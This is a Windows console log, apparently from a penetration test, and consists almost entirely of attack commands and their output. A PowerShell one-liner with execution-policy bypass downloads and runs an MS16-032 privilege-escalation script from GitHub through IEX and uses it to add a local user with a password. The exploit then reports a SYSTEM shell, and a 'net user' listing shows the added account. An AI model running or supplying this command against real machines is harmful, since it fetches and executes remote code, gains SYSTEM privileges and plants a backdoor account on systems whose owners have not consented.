 C:\Users\Ping Mao>
C:\Users\Ping Mao>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/mas
ter/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -commandline '/c net user wukong CVTE@123 /add'"
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 3 thread handle(s)!
[?] Thread handle list:
2000
880
2104
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 2000
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 3824
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
C:\Users\Ping Mao>net user
\\WIN-LTME4DTVE8Q 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest pentest
Ping Mao sunwukong sunwukong1
wukong
命令成功完成。